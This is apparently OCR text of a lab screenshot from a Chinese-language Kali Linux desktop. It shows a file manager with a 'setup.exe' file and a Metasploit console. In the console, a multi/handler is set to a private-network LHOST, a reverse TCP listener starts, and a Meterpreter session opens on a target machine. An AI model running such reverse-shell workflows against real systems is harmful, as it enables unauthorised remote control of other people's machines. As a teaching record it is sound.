 所有应用程序
share - 文件管理器
文件系统 - 文件管理器
root@kali: /
share - 文件管理器
文件系统 - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/a/share/
/
警告，您正在
系统。
设备
文件系统
位置
root
Desktop
回收站
网络
浏览网络
setup.exe
1 个项目(73
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set LHOST 10.1.1.102
LHOST => 10.1.1.102
msf exploit(multi/handler) > exploit -z -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.1.1.102:4444
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.1.1.100
[*] Meterpreter session 1 opened (10.1.1.102:4444 -> 10.1.1.100:51122) at 2025-0
1-27 15:37:19 +0800
opt
sbin
usr
initrd.img.old
vmlinuz.old
NEW
刷新
销毁
2
全屏
指导书
15.9
K/s
2.5
K/s